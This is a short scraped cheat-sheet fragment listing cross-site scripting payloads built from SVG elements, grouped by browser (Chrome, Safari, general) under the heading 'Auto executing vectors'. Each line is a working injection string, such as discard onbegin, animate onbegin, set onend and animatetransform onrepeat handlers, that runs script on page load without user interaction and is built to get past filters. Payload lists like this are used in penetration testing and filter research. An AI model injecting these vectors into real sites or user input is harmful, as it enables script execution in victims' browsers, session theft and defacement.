 • Chrome 
<svg><discard onbegin=alert(1)>
• Safari 
<svg><anything onload=alert(1)>
• General svg  
<svg><animate onbegin=alert(1) attributename=x
dur=1s> 
<svg><set onend=alert(1) attributename=x dur=1s> 
<svg><animatetransform onrepeat=alert(1)
attributename=x dur=1s repeatcount=2>
Auto executing vectors
 